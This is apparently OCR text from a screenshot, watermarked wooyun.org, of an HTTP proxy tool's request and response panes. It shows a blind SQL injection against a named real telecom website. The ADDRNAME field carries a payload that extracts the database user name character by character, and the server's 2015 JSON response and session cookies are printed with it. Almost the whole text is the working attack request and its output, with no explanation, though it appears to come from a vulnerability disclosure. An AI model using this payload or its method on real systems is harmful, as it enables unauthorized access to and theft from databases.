 Go
Cancel
<
>
Target: http://fj.189.cn
?
Request
Raw
Params
Headers
Hex
Accept-Encoding: gzip,deflate
Host: fj.189.cn
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
Referer:
http://fj.189.cn/service/transaction_new/lan/queryResources.jsp
Content-Type: application/x-www-form-urlencoded
Cookie:
method=queryAddrByNameInPage&PARENTADDRID=1058224&AREACODE=591&ADD
RNAME='/**/AND ascii(substr((select/**/user from dual),1,1))
between 81/**/and 82/**/AND '%'='&FROMCODE=1&ENDCODE=2
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 07 Aug 2015 08:13:33 GMT
Content-Length: 114
Content-Type: text/json; charset=GBK
Set-Cookie:
web10000=Y5xyVGyNdhDsvKRNVsffQ1s61KP0C1mzkyv2GXNqfdNjHLznBJkp!-5
34704743; path=/; HttpOnly
Set-Cookie: Apache=218.66.75.117.Mvo1x; expires=Sat,
06-Aug-2016 08:13:35 GMT
Set-Cookie: fj_citycode=0590; expires=Wed, 25-Aug-2083 11:27:42
GMT; path=/
Set-Cookie: areacode=059000; expires=Wed, 25-Aug-2083 11:27:42
GMT; path=/
X-Powered-By: Servlet/2.5 JSP/2.1
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BCHBFKGOFABP;
Expires=Fri, 07-Aug-2015 10:40:23 GMT; Path=/
{"MSG":"queryAddrByNamePag接口中：根据带入的参数Parent
AddrId:1058224，未查询到任何结果，请重新查询。","CODE":"-1"}
?
<
+
>
Type a search term
0 matches
www.wooyun.org